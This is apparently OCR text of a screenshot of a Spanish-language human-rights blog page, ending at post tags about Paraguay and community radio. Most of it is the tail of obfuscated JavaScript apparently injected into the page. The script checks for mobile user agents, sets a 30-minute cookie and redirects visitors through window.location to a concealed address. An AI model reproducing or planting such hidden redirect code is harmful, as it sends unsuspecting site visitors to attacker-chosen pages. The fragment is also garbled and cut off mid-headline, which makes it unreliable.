
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Comunicación
,
DD.HH.
,
Latinoamérica
,
Movimientos
sociales
|
Etiquetado
DDHH
,
featured
,
Paraguay
,
rádios
comunitárias
|
Deja un comentario
Brasil: Balean a un lA?der